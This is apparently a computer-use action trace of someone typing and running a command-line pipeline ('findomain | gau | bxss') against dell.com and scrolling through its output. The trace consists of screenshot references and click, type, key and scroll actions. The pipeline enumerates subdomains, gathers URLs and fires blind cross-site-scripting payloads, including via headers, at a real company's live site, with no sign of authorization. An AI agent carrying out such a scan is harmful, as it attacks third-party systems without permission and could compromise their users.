
double_click(152, 102)

text(dell.c)

text(om)

double_click(205, 102)

- Select the -header option in the dell.com one-liner to review it
double_click(251, 102)

click(865, 101)

mouse_move(771, 115)

- Run the dell.com findomain | gau | bxss command and scroll through the bxss output
key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
